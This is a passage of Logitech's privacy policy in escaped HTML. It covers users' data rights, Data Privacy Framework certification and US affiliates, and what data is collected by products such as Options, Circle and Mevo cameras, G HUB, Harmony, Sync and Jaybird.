our handling of personal data received in reliance on the EU-U.S. DPF and the UK Extension to the EU-U.S. DPF and the Swiss-U.S. DPF should first contact Logitech.\u003c\/p\u003e\u003cp\u003eTo invoke your rights and resolve enquiries or complaints, please fill out \u003ca href=\"https:\/\/support.logitech.com\/en_gb\/response-center\"\u003e\u003cspan style=\"text-decoration:underline\"\u003ethis form\u003c\/span\u003e\u003c\/a\u003e. You may also contact us via phone, email or postal mail using the contact information below:\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003ePhone:\u003c\/strong\u003e +1 646-454-3200\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003eContact:\u003c\/strong\u003e \u003ca href=\"mailto:privacy@logitech.com\"\u003e\u003cspan style=\"text-decoration:underline\"\u003eprivacy@logitech.com\u003c\/span\u003e\u003c\/a\u003e\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003ePostal Mail:\u003c\/strong\u003e Logitech Privacy Office EMEA, Logitech Ireland Services Limited, City Gate Plaza Two, Mahon, Cork, Ireland\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003eData Protection Officer (DPO):\u003c\/strong\u003e You may contact our DPO by emailing \u003ca href=\"mailto:dpo@logitech.com\"\u003e\u003cspan style=\"text-decoration:underline\"\u003edpo@logitech.com\u003c\/span\u003e\u003c\/a\u003e \u003c\/p\u003e\u003ch3\u003e\u003cstrong\u003e\u003cbr\/\u003eRight of access and explanation\u003c\/strong\u003e\u003c\/h3\u003e\u003cul\u003e\u003cli\u003eYou can ask for an explanation of what data we have about you and how we use the data. \u003c\/li\u003e\u003cli\u003eYou can ask for a copy of the data we have about you. \u003c\/li\u003e\u003c\/ul\u003e\u003ch3\u003e\u003cstrong\u003eRight of rectification\u003c\/strong\u003e\u003c\/h3\u003e\u003cul\u003e\u003cli\u003eIf you think information we have about you is inaccurate or incomplete, you can ask us to correct it. \u003c\/li\u003e\u003c\/ul\u003e\u003ch3\u003e\u003cstrong\u003eRight to erasure\u003c\/strong\u003e\u003c\/h3\u003e\u003cul\u003e\u003cli\u003eYou can ask us to permanently delete your data.\u003c\/li\u003e\u003c\/ul\u003e\u003ch3\u003e\u003cstrong\u003eRight to object\u003c\/strong\u003e\u003c\/h3\u003e\u003cul\u003e\u003cli\u003eYou can object to our use of your data on the basis of legitimate interest or for direct marketing. You can also ask not to make decisions about you based solely on automated processing. Except for direct marketing, we may continue to process your data if it’s allowed.\u003c\/li\u003e\u003c\/ul\u003e\u003ch3\u003e\u003cstrong\u003eRight to restriction of processing\u003c\/strong\u003e\u003c\/h3\u003e\u003cul\u003e\u003cli\u003eYou can ask us not to process your personal data if you believe the data is inaccurate, the processing is unlawful or if you need your data for the establishment, exercise or defense of legal claims.\u003c\/li\u003e\u003c\/ul\u003e\u003ch3\u003e\u003cstrong\u003eRight to portability\u003c\/strong\u003e\u003c\/h3\u003e\u003cul\u003e\u003cli\u003eYou can ask to port the data you have actively or passively provided to us, where we have that data based on your consent or a contract with you and our processing of the data is automated.\u003c\/li\u003e\u003c\/ul\u003e\u003ch3\u003e\u003cstrong\u003eRight to complain to the supervisory authority\u003c\/strong\u003e\u003c\/h3\u003e\u003cul\u003e\u003cli\u003eYou can file a complaint about our processing of personal data with the Data Protection Commission of the Irish Supervisory Authority. Its contact information is:\u003c\/li\u003e\u003c\/ul\u003e\u003cp\u003eData Protection Commission\u003cbr\/\u003e21 Fitzwilliam Square \u003cbr\/\u003eDublin 2 \u003cbr\/\u003eD02 RD28\u003cbr\/\u003eIreland\u003cbr\/\u003ePhone: +353 57 8684800, +353 (0)761 104 800\u003c\/p\u003e\u003cp\u003eYour use of our products and services is voluntary, so where our processing is based on consent, you can withdraw your consent at any time. \u003c\/p\u003e\u003cp\u003eIn compliance with the EU-U.S. DPF and the UK Extension to the EU-U.S. DPF and the Swiss-U.S. DPF, Logitech commits to cooperate and comply respectively with the advice of the panel established by the EU data protection authorities (DPAs) and the UK Information Commissioner’s Office (ICO) and the Gibraltar Regulatory Authority (GRA) and the Swiss Federal Data Protection and Information Commissioner (FDPIC) with regard to unresolved complaints concerning our handling of personal data received in reliance on the EU-U.S. DPF and the UK Extension to the EU-U.S. DPF and the Swiss-U.S. DPF.\u003c\/p\u003e\u003cp\u003eYou have the possibility, under certain conditions, to invoke binding arbitration for complaints regarding DPF compliance not resolved by any of the other DPF mechanisms. For additional information, please visit \u003ca href=\"https:\/\/www.dataprivacyframework.gov\/s\/article\/ANNEX-I-introduction-dpf?tabset-35584=2\"\u003e\u003cspan style=\"text-decoration:underline\"\u003ehttps:\/\/www.dataprivacyframework.gov\/s\/article\/ANNEX-I-introduction-dpf?tabset-35584=2\u003c\/span\u003e\u003c\/a\u003e\u003c\/p\u003e\u003ch2\u003e\u003cstrong\u003eInternational data transfers\u003c\/strong\u003e\u003c\/h2\u003e\u003cp\u003eWe will only transfer your personal data from the EEA, the UK and CH to countries outside these, on the basis of appropriate safeguards. When Logitech transfers data internationally we rely on i) Adequacy Decisions as adopted by European Commission on the basis of Article 45 of Regulation (EU) 2016\/679 (GDPR and UK GDPR), ii) Standard Contractual Clauses issued by the European Commission, these are available upon request to \u003ca href=\"mailto:privacy@logitech.com\"\u003e\u003cspan style=\"text-decoration:underline\"\u003eprivacy@logitech.com\u003c\/span\u003e\u003c\/a\u003e, and iii) EU-U.S. DPF, the UK Extension to the EU-U.S. DPF, and the Swiss-U.S. DPF as set forth by the U.S. Department of Commerce. \u003c\/p\u003e\u003cp\u003eLogitech and its U.S. affiliates and subsidiaries (Logitech) has certified to the U.S. Department of Commerce that it adheres to the EU-U.S. Data Privacy Framework Principles (EU-U.S. DPF Principles) with regard to the processing of personal data received from the European Union in reliance on the EU-U.S. DPF and from the United Kingdom (and Gibraltar) in reliance on the UK Extension to the EU-U.S. DPF. Logitech has certified to the U.S. Department of Commerce that it adheres to the Swiss-U.S. Data Privacy Framework Principles (Swiss-U.S. DPF Principles) with regard to the processing of personal data received from Switzerland in reliance on the Swiss-U.S. DPF. If there is any conflict between the terms in this privacy policy and the EU-U.S. DPF Principles and\/or the Swiss-U.S. DPF Principles, the Principles shall govern.  To learn more about the Data Privacy Framework (DPF) program, and to view our certification, please visit \u003ca href=\"https:\/\/www.dataprivacyframework.gov\/\"\u003e\u003cspan style=\"text-decoration:underline\"\u003ehttps:\/\/www.dataprivacyframework.gov\/\u003c\/span\u003e\u003c\/a\u003e\u003c\/p\u003e\u003ch1\u003e\u003ca href=\"https:\/\/www.dataprivacyframework.gov\/\"\u003eSee below the list of Logitech U.S. affiliates and subsidiaries also adhering to the EU-U.S. DPF Principles and Swiss-U.S. DPF Principles:\u003c\/a\u003e\u003c\/h1\u003e\u003ch1\u003e\u003ca href=\"https:\/\/www.dataprivacyframework.gov\/\"\u003e1. Baltic Latvian Universal Electronics, LLC\u003c\/a\u003e\u003c\/h1\u003e\u003ch1\u003e\u003ca href=\"https:\/\/www.dataprivacyframework.gov\/\"\u003e2. Blue Microphones Holding Corporation \u003c\/a\u003e\u003c\/h1\u003e\u003ch1\u003e\u003ca href=\"https:\/\/www.dataprivacyframework.gov\/\"\u003e3. General Workings Inc.\u003c\/a\u003e\u003c\/h1\u003e\u003ch1\u003e\u003ca href=\"https:\/\/www.dataprivacyframework.gov\/\"\u003e4. Logitech (Slim Devices) Inc. (Fka Spotlife Inc.)\u003c\/a\u003e\u003c\/h1\u003e\u003ch1\u003e\u003ca href=\"https:\/\/www.dataprivacyframework.gov\/\"\u003e5. Logitech (Streaming Media) Inc. (Fka. Logitech (Slim Devices) Inc.\u003c\/a\u003e\u003c\/h1\u003e\u003ch1\u003e\u003ca href=\"https:\/\/www.dataprivacyframework.gov\/\"\u003e6. Logitech Inc.\u003c\/a\u003e\u003c\/h1\u003e\u003ch1\u003e\u003ca href=\"https:\/\/www.dataprivacyframework.gov\/\"\u003e7. Logitech Latin America Inc.\u003c\/a\u003e\u003c\/h1\u003e\u003ch1\u003e\u003ca href=\"https:\/\/www.dataprivacyframework.gov\/\"\u003e8. Meetio Inc.\u003c\/a\u003e\u003c\/h1\u003e\u003ch1\u003e\u003ca href=\"https:\/\/www.dataprivacyframework.gov\/\"\u003e9. Mevo Inc.\u003c\/a\u003e\u003c\/h1\u003e\u003ch1\u003e\u003ca href=\"https:\/\/www.dataprivacyframework.gov\/\"\u003e10. Streamlabs LLC\u003c\/a\u003e\u003c\/h1\u003e\u003ch1\u003e\u003ca href=\"https:\/\/www.dataprivacyframework.gov\/\"\u003e11. UE Acquisition Inc.\u003c\/a\u003e\u003c\/h1\u003e\u003ch1\u003e\u003ca href=\"https:\/\/www.dataprivacyframework.gov\/\"\u003e12. Ultimate Ears Incorporated\u003c\/a\u003e\u003c\/h1\u003e\u003cp\u003eLogitech has responsibility for the processing of personal information it receives under the DPF Principles and subsequently transfers to a third party acting as an agent on its behalf. Logitech shall remain liable under the DPF Principles if its agent processes such personal information in a manner inconsistent with the DPF Principles, unless Logitech proves that it is not responsible for the event giving rise to the damage.\u003c\/p\u003e\u003cp\u003eThe Federal Trade Commission (FTC) has jurisdiction over Logitech’s compliance with the EU-U.S. DPF and the UK Extension to the EU-U.S. DPF, and the Swiss-U.S. DPF.\u003c\/p\u003e\u003ch1\u003e\u003cstrong\u003eCreativity and Productivity Products\u003c\/strong\u003e\u003c\/h1\u003e\u003cp\u003eLogitech Creativity \u0026 Productivity include hardware like mice, keyboards, touchpads, presenters, webcams, and headsets, and related software and services like Logitech Options and Options+ (Logitech Options), Logitech Capture, Logitech Presentation, Setpoint, and Logitech Control Center. We use data we collect relating to these products and services for a variety of purposes described above, including security, stability and product performance. The Privacy Policy applies to these products, but there are a few distinctions as noted below. \u003cstrong\u003e[READ MORE]\u003c\/strong\u003e \u003cbr\/\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003ch2\u003e\u003cstrong\u003eBackup and Transfer of Device Settings\u003c\/strong\u003e\u003c\/h2\u003e\u003cp\u003eLogitech Options allows you to customize your mice, keyboards, and touchpads on your computer. Logitech Capture software allows you to record video and audio on your computer and change the settings of the camera. This software also offers you the ability to back up your device settings to the cloud so you can transfer those settings to other computers and set up your devices easily.\u003c\/p\u003e\u003cp\u003eInformation that may be collected includes:\u003c\/p\u003e\u003cul\u003e\u003cli\u003eAccount information like name, email address, and password to create an account or if you use a third-party open authorization (OAuth2) like Facebook or Google to log in.\u003c\/li\u003e\u003cli\u003eComputer information like the name, make, and model of the computer to ensure the device works correctly.\u003c\/li\u003e\u003cli\u003eLogitech Options specific information:\u003c\/li\u003e\u003cli\u003eButton and key customizations, including app-specific customizations\u003c\/li\u003e\u003cli\u003eOther device settings like point and scroll settings of your mouse\u003c\/li\u003e\u003cli\u003eAnalytics data is collected subject to your consent. \u003c\/li\u003e\u003cli\u003eLogitech Capture specific information: \u003c\/li\u003e\u003cli\u003eScene composition and camera settings\u003c\/li\u003e\u003c\/ul\u003e\u003cp\u003eWith Logitech Options, device settings get backed up automatically. You can choose to not have your device settings backed up automatically or log out, effectively turning off the backup functionality.\u003cstrong\u003e [READ MORE]\u003c\/strong\u003e\u003c\/p\u003e\u003ch2\u003e\u003cstrong\u003eSoftware Updates\u003cbr\/\u003e\u003c\/strong\u003eOur servers automatically record certain information, including the IP address, the software version, and the connected devices to check for necessary software updates and download the required device images or assets, during and after the installation of our software.\u003cstrong\u003e \u003c\/strong\u003e\u003c\/h2\u003e\u003ch2\u003e\u003cstrong\u003ePerformance, Diagnostics and Analytics\u003cbr\/\u003e\u003c\/strong\u003eWith your consent, some of our software (like Logitech Options, Capture, Presentation app, Setpoint, and Logitech Control Center) collect and record information about the software, devices, and other information such as:\u003cstrong\u003e \u003c\/strong\u003e\u003c\/h2\u003e\u003cul\u003e\u003cli\u003eusage of software features;\u003c\/li\u003e\u003cli\u003ecustomization of your devices;\u003c\/li\u003e\u003cli\u003esystem hardware and software like OS version;\u003c\/li\u003e\u003cli\u003ecity-level location information using IP address; \u003c\/li\u003e\u003cli\u003edevice usage frequency like click, and button count. For example, so that we can analyze the durability and dependability of our products, we may capture how many times each button is used during the course of 24 hours; \u003c\/li\u003e\u003cli\u003eLogitech Capture-specific information – we capture scene usage and camera model information. We do not analyze or transmit audio or video from the user.\u003c\/li\u003e\u003cli\u003eLogitech Presenters capture when you start and end a presentation, along with the application name and version you are using. We collect this information so that we can help improve functionality.\u003c\/li\u003e\u003c\/ul\u003e\u003cp\u003eWe do not collect the data you insert while using your mice, keyboards or touchpads. A Keystroke assignment refers to when you customize your device and assign a shortcut, our apps require permission from you in order to perform the assigned shortcut. \u003c\/p\u003e\u003cp\u003e\u003cstrong\u003eProduct Functionality\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003eWe sometimes collect data like device and application information for product features to function properly. For example, Logitech Flow is a feature in some devices that allows you to seamlessly switch between two or three computers, and transfer text, images, and files from one computer to another. To enable automatic discovery of computers during the setup process of Flow, we may collect your device identifier and IP address. \u003c\/p\u003e\u003cp\u003e\u003cstrong\u003eLogi AI Prompt Builder\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003eThe Logi AI Prompt Builder is an additional feature in Options designed to facilitate your interaction with OpenAI’s ChatGPT. Logitech’s processing of personal data is limited to collecting data as described in the Performance, Diagnostics and Analytics section above. \u003c\/p\u003e\u003cp\u003eLogitech does not share any personal data or other data with OpenAI, nor does OpenAI share any personal data or other data with Logitech.  \u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003ch1\u003e\u003cstrong\u003eCameras and Products\u003c\/strong\u003e\u003c\/h1\u003e\u003cp\u003eLogitech Circle and Mevo cameras are wireless or wired cameras with their respective software applications that can be used for a variety of purposes at home and at work. The Circle cameras provide users with rich video and audio recordings accessible from a mobile device or computer. The Mevo cameras provide users with high quality video and audio for live streaming and recording. The Privacy Policy applies to these products, but there are a few distinctions as noted below.\u003cstrong\u003e [READ MORE] \u003c\/strong\u003e\u003c\/p\u003e\u003ch2\u003e\u003cstrong\u003eActivation and Registration\u003c\/strong\u003e\u003c\/h2\u003e\u003cp\u003eTo activate and register your products, you provide information to us to create an account, including your name, email address, password, credit card (if you subscribe to premium services), camera name, and camera settings.\u003c\/p\u003e\u003cp\u003eWe also offer activation and registration through third party open authorization (OAuth2) services, such as Facebook and YouTube so you can share clips you’ve selected and go live on that service. For this purpose, we use services such as the YouTube API Services and, as a result, you are subject to third party privacy policies such as the \u003ca href=\"https:\/\/policies.google.com\/privacy\"\u003e\u003cspan style=\"text-decoration:underline\"\u003eGoogle Privacy Policy\u003c\/span\u003e\u003c\/a\u003e and \u003ca href=\"https:\/\/myaccount.google.com\/connections?filters=3,4\u0026hl=en\"\u003e\u003cspan style=\"text-decoration:underline\"\u003eGoogle's security settings\u003c\/span\u003e\u003c\/a\u003e.\u003c\/p\u003e\u003cp\u003eWhile setting up the product, the country code of operation needs to be set. Some operating systems may prompt for location data access when determining the country code of operation.\u003c\/p\u003e\u003ch2\u003e\u003cstrong\u003eCircle Video and Audio Recordings\u003c\/strong\u003e\u003c\/h2\u003e\u003cp\u003eWhen you use Circle products and services, our servers automatically receive, record, and process data necessary to provide the service as well as information from the devices you use to view or listen to the data, including:\u003c\/p\u003e\u003cul\u003e\u003cli\u003evideo and audio recordings;\u003c\/li\u003e\u003cli\u003edevice-specific information like hardware model, operating system version, and device identifiers such as MAC address, mobile network information, router names and meta-data concerning Apple Home Hubs and other Apple HomeKit devices;\u003c\/li\u003e\u003cli\u003eservice event logging information;\u003c\/li\u003e\u003cli\u003etime and date of service use;\u003c\/li\u003e\u003cli\u003eon\/off, and other interaction with the product;\u003c\/li\u003e\u003cli\u003ecrashes, system activity, and hardware settings; and\u003c\/li\u003e\u003cli\u003egeo-location information (when location services are enabled) \u003c\/li\u003e\u003c\/ul\u003e\u003cp\u003eCircle products may send pseudonymous information to an analytics tool, including timestamps, transmission statistics, feature usage, performance metrics, errors, etc. We use the pseudonymous information to provide, enhance, and improve our services, features, technical support and information.\u003c\/p\u003e\u003ch2\u003e\u003cstrong\u003eCircle Features\u003c\/strong\u003e\u003c\/h2\u003e\u003cp\u003eCircle products have features that, if enabled, require us to collect and analyze data intelligently for them to work. For example, Smart Location automatically detects when you leave the house or come home, and Smart Alerts intelligently analyze motion to make sure you only get relevant alerts.\u003c\/p\u003e\u003ch2\u003e\u003cstrong\u003eCircle Security and Storage\u003c\/strong\u003e\u003c\/h2\u003e\u003cp\u003eWe have implemented Circle products so that no Logitech employee, contractor, vendor, affiliate, or governmental entity can access unencrypted footage. Every Circle camera has a unique private key and digital certificate, which is used to encrypt communications in transit. The Circle servers use AES 256 Bit Dual Layer Encryption to store your footage encrypted-at-rest.\u003c\/p\u003e\u003cp\u003eData collected is stored directly within the application, on your Device, and on servers in the U.S. or other countries where we or our affiliates, subsidiaries or service providers have facilities. We will retain collected information for as long as needed to provide the service and in accordance with the Logitech Privacy Policy.\u003c\/p\u003e\u003ch2\u003e\u003cstrong\u003eCircle Cameras with Apple HomeKit Support\u003c\/strong\u003e\u003c\/h2\u003e\u003cp\u003eWhen a Circle camera is connected to the Apple HomeKit ecosystem, Apple controls the data generated and passed to HomeKit and is responsible for the privacy and handling of your audio and video content. We have no ability or mechanism to access any HomeKit audio\/video data. \u003c\/p\u003e\u003cp\u003eIf a Circle camera is only set up in HomeKit, the camera will still periodically check our servers for firmware update availability. This involves sending the model, firmware version, and the country code of operation to our servers. \u003c\/p\u003e\u003cp\u003eIf you enable the sharing of diagnostic information with Logitech through the Apple Home App, the following data will be shared with Logitech and\/or Apple, and used for troubleshooting purposes only:\u003c\/p\u003e\u003cul\u003e\u003cli\u003edevice-specific information such as hardware model, names, operating system version, device identifiers such as MAC address, information about nearby wireless networks, and meta-data concerning Apple Home Hubs and other HomeKit devices;\u003c\/li\u003e\u003cli\u003edevice event logging information;\u003c\/li\u003e\u003cli\u003etime and date of device use;\u003c\/li\u003e\u003cli\u003eon\/off, and other interaction with the Product;\u003c\/li\u003e\u003cli\u003ecrashes, system activity, hardware settings; and\u003c\/li\u003e\u003cli\u003eany additional details submitted by you such as descriptions, screenshots and footage.\u003c\/li\u003e\u003c\/ul\u003e\u003ch2\u003e\u003cstrong\u003eMevo Cameras\u003c\/strong\u003e\u003c\/h2\u003e\u003cp\u003eWhen you use the Mevo cameras to record or go livestream, our servers automatically receive, record, and process data necessary to provide the service as well as information from the devices you use, including:\u003c\/p\u003e\u003cul\u003e\u003cli\u003evideo and audio recordings;\u003c\/li\u003e\u003cli\u003edevice-specific information like hardware model, operating system version, firmware version, and device identifiers such as network information and IP address;\u003c\/li\u003e\u003cli\u003eservice event logging information;\u003c\/li\u003e\u003cli\u003etime and date of service use;\u003c\/li\u003e\u003cli\u003eon\/off, and other interaction with the product;\u003c\/li\u003e\u003cli\u003ecrashes, system activity, and hardware settings; and\u003c\/li\u003e\u003cli\u003egeo-location information (when location services are enabled) \u003c\/li\u003e\u003c\/ul\u003e\u003cp\u003eYou may decide to use your Mevo cameras without connecting them to one of our Mevo apps, which includes the Multicam app, the Mevo Go app, the Mevo Camera app and the Mevo Webcam app.\u003c\/p\u003e\u003cp\u003eThe Mevo cameras and apps may send pseudonymous information to an analytics tool, including device information, feature usage, performance metrics, errors, etc. We use the pseudonymous information to provide, enhance, and improve our services, features, technical support and information. \u003c\/p\u003e\u003cp\u003eIf you decide to subscribe to the Mevo Pro subscription plan we will collect data necessary to provide the service as well as information from your usage, including:\u003c\/p\u003e\u003cul\u003e\u003cli\u003epayment data;\u003c\/li\u003e\u003cli\u003eStreamlabs ID; \u003c\/li\u003e\u003cli\u003eapp used for sign up; and\u003c\/li\u003e\u003cli\u003estatistics on usage of features.\u003c\/li\u003e\u003c\/ul\u003e\u003ch1\u003e\u003cstrong\u003eLogitech Gaming Products\u003c\/strong\u003e\u003c\/h1\u003e\u003cp\u003eLogitech Gaming (LogitechG) products and services include hardware like gaming keyboards, headsets, speakers, and mice, and applications for gaming consoles and PCs like G HUB software. The Privacy Policy applies to these products, but there are a few distinctions as noted below.\u003cstrong\u003e \u003c\/strong\u003e \u003cstrong\u003e[READ MORE]\u003c\/strong\u003e\u003c\/p\u003e\u003ch2\u003e\u003cstrong\u003eLogitech G Custom Experience \u003c\/strong\u003e\u003c\/h2\u003e\u003cp\u003eG HUB software allows you to easily configure devices and create commands and macros for games and other applications. Adding other information about your PC, operating system, games and applications and any specific settings you adjust as part of setting up your product improves your experience. We also use this data to enhance the security and stability of our products. \u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003eIf you opt-in to data analytics collection, when you use G HUB, our servers automatically receive and record information about the use of your product, including:\u003cbr\/\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cul\u003e\u003cli\u003elocation information and IP address;\u003c\/li\u003e\u003cli\u003edata about when you access G HUB features, such as adjusting DPI, lighting or control configuration;\u003c\/li\u003e\u003cli\u003edata related to the discovery of devices you connect, like a new Logitech G mouse or keyboard;\u003c\/li\u003e\u003cli\u003eother device and system activity including feature usage, performance metrics, errors, crash data, etc.; and\u003c\/li\u003e\u003cli\u003ethere is a separate opt-in for submitting error logs to Logitech. If you opt in, anonymous crash related data will automatically (and manually based on user input) be sent to us for troubleshooting purposes. \u003cbr\/\u003e\u003cbr\/\u003e\u003c\/li\u003e\u003c\/ul\u003e\u003ch2\u003e\u003cstrong\u003eLogitech G HUB Community\u003c\/strong\u003e\u003c\/h2\u003e\u003cp\u003eWhen you create an account for the G HUB community, we collect information like your name, email address, country of residence, and security question responses. Accessing the G HUB community gives you access to features including:\u003cbr\/\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cul\u003e\u003cli\u003edownloading profiles, lighting, and other settings from the Community Library;\u003c\/li\u003e\u003cli\u003euploading your profiles and effects to share with the community, or for personal storage. You can remove any shared item at any time; and\u003c\/li\u003e\u003cli\u003ea personal profile that others in the community can view. You control what is shared in your profile.\u003c\/li\u003e\u003c\/ul\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003eYou can unsubscribe or delete your G HUB account at any time.\u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003cbr\/\u003e\u003cstrong\u003eLogitech G Cloud Gaming Handheld\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003eG Cloud is a handheld gaming console on which you can play cloud gaming titles and access cloud streaming services anywhere, at any time. Logitech’s processing of your personal data is limited to the Logitech hardware and the Logitech incorporated software. We collect your unique device ID for the core functioning of your console, to ensure it works correctly. There is also certain personal data collected for the core functioning that is only processed and stored locally on your console, such as your country or region for network connectivity.\u003c\/p\u003e\u003cp\u003eIf you choose to share your diagnostics and device usage data, we will receive information about your use of the console, such as your battery and charging experience, your usage of the buttons and joysticks and the audio ports. We use this information to improve our products and services. \u003c\/p\u003e\u003cp\u003eFor EEA, the UK or CH; we collect your device diagnostics and device usage data on the basis of legitimate interest. We use this information to improve our products and services. You may opt out at any time from your device settings.\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003ePro Alliance\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003ePro Alliance is a website platform designed to support you as a professional gaming athlete, to improve your performance and wellness. There are services that Logitech provides for you, such as customer service support and technical product information. There are also third party service providers available that you may choose to use, such as to receive wellness coaching and services. You may be required to register with that third party, consent to their terms and review their privacy policy. We will not share your personal data with these third parties nor will we receive any of the personal data you share with those third parties. \u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003eLoupedeck\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003eLoupedeck products and services include Custom Consoles that allow you to create and edit faster. It also includes Loupedeck Marketplace, available via our website or the Loupedeck desktop app, whereby you can decide to extend the functionality of your Loupedeck Custom Console with ready-made sets of assigned functions for buttons and dials, including third party application shortcuts and third party developed add-ons. \u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003eLogitech processes certain personal data related to your console, such as your unique device ID for the core functioning of your console, to ensure it works correctly. We collect your device diagnostics and device usage data on the basis of legitimate interest. We use this information to improve our products and services. \u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003eWe also process your personal data when you create an account in Loupedeck, such as your name, email address and saved custom configurations. We store this information to prevent the loss of your custom configurations. \u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003eIf you are a third party developer for Loupedeck Marketplace, Logitech collects your user name and related profile information and it may be displayed to other developers and end-users in Loupedeck Marketplace.\u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003ch1\u003e\u003cstrong\u003eHarmony and Related Products\u003c\/strong\u003e\u003c\/h1\u003e\u003cp\u003eLogitech Harmony products and services include hardware like remote controls, Harmony Hub, and Pop Button and related applications for tablets and\/or smart phones like the Harmony app. The Privacy Policy applies to these products, but there are a few distinctions as noted below. \u003cstrong\u003e[READ MORE]\u003c\/strong\u003e\u003c\/p\u003e\u003ch2\u003e\u003cstrong\u003eHarmony Registration\u003c\/strong\u003e\u003c\/h2\u003e\u003cp\u003eWhen you activate and register your Harmony products, we collect information like your name, email address, country of residence, and security question responses. This data is used to authenticate and associate you to your account and devices. You can also activate and register through third party open authorization (OAuth2) services, such as Facebook.\u003c\/p\u003e\u003ch2\u003e\u003cstrong\u003eHarmony Custom Experience \u003c\/strong\u003e\u003c\/h2\u003e\u003cp\u003eHarmony products let you easily control and create activities or routines that combine commands from multiple devices. Adding information about your entertainment and home automation devices (like brand and model numbers), activities you choose to program (like Watch TV, Listen to Music, etc.), and any specific settings you adjust as part of setting up your product (e.g., customizing buttons) improves your experience. For example, you may actively provide your zip or postal code, your TV service provider and your preferred TV channels, shows and\/or programming genres. You will know what you submit in each case, because you will manually enter the information.\u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003eWe store this information to prevent the loss of your custom configurations. We also use the following information to ensure that your device works and to enhance the security and stability of our products:\u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cul\u003e\u003cli\u003elocation information and IP address;\u003c\/li\u003e\u003cli\u003edata about when you access our software, like the features you access and when you sync your remote;\u003c\/li\u003e\u003cli\u003edata related to the discovery of devices in your environment, and your use of product features, like the \"help\" button or \"reboot\" actions; and\u003c\/li\u003e\u003cli\u003ewith your consent where it’s required, information sent to an analytics tool, including feature usage, performance metrics, errors, etc.\u003c\/li\u003e\u003c\/ul\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003ch1\u003e\u003cstrong\u003eLogitech Video Conferencing Products\u003c\/strong\u003e\u003c\/h1\u003e\u003cp\u003eLogitech Video Conferencing products and services include video conferencing systems, video conferencing cameras, speakerphones, touch controllers, headsets, and webcams, as well as software like Sync, our cloud device management platform. The Privacy Policy applies to these products, but there are a few distinctions as noted below. \u003cstrong\u003e[READ MORE]\u003c\/strong\u003e\u003c\/p\u003e\u003ch2\u003e\u003cstrong\u003eLogitech Sync Service\u003c\/strong\u003e\u003c\/h2\u003e\u003cp\u003eLogitech Sync enables users to remotely monitor and manage their Logitech video conferencing systems. Sync is made up of two parts, the desktop Sync app and the cloud “Sync Portal.” To use the Sync Portal, the Sync App must be installed on the meeting room computer. Once installed and authenticated with the Sync Portal, the Sync app will communicate directly with Sync Portal to enable remote management and monitoring capabilities.\u003c\/p\u003e\u003cp\u003eWhen you create a Logitech Sync account, we collect information like your name, email address, password, country, and organization name. We use this data to authenticate and associate you to your account and devices.\u003cbr\/\u003e\u003cbr\/\u003eSync collects diagnostic and usage data to help maintain and improve the Sync experience. Sync collects the following information to provide management and monitoring features:\u003c\/p\u003e\u003cul\u003e\u003cli\u003eLogitech VC product info (name, firmware version, meta data);\u003c\/li\u003e\u003cli\u003eSync App version installed;\u003c\/li\u003e\u003cli\u003ecomputer info (OS type, OS version, IP, MAC address, computer specs);\u003c\/li\u003e\u003cli\u003egeolocation; and\u003c\/li\u003e\u003cli\u003eoccupancy info (metadata only)\u003c\/li\u003e\u003c\/ul\u003e\u003ch1\u003e\u003cstrong\u003eJaybird Products and Services\u003c\/strong\u003e\u003c\/h1\u003e\u003cp\u003eJaybird products include lightweight, high-quality headphones for people with active lifestyles and related applications for tablets and\/or smartphones like the Jaybird app. The Privacy Policy applies to these products, but there are a few distinctions as noted below. \u003cstrong\u003e [READ MORE]\u003c\/strong\u003e\u003c\/p\u003e\u003ch2\u003e\u003cstrong\u003eJaybird App\u003c\/strong\u003e\u003c\/h2\u003e\u003cp\u003eThe Jaybird app allows a user to:\u003c\/p\u003e\u003cul\u003e\u003cli\u003ecustomize the sound of their headphones;\u003c\/li\u003e\u003cli\u003eupdate product and firmware settings;\u003c\/li\u003e\u003cli\u003erecord the location where their headphones were last connected; and\u003c\/li\u003e\u003cli\u003ebrowse and use presets and Spotify playlists shared by other users\u003c\/li\u003e\u003c\/ul\u003e\u003cp\u003eWhen you register for an account, we collect information like your name, email address, personal image (avatar), current location, and password. This data is used to authenticate and associate you to your account and devices.  Jaybird also offers registration through third party open authorization (OAuth2) services, such as Facebook, Google and Spotify.\u003c\/p\u003e\u003cp\u003eWhen you use your Jaybird product with the app, or the app by itself, our servers automatically receive and record certain information, including:\u003c\/p\u003e\u003cul\u003e\u003cli\u003eproduct data, like your headphone model or app version;\u003c\/li\u003e\u003cli\u003edata about how you use the app, like the features you access and when you connect your headphones;\u003c\/li\u003e\u003cli\u003edata related to the discovery of devices in your environment, and your use of product features, like the “rename” action; and\u003c\/li\u003e\u003cli\u003ewith your consent where it’s required, information sent to an analytics tool, including feature usage, performance metrics, errors, etc.\u003c\/li\u003e\u003c\/ul\u003e\u003cp\u003eTo safely back up your custom configurations, our servers receive and record additional 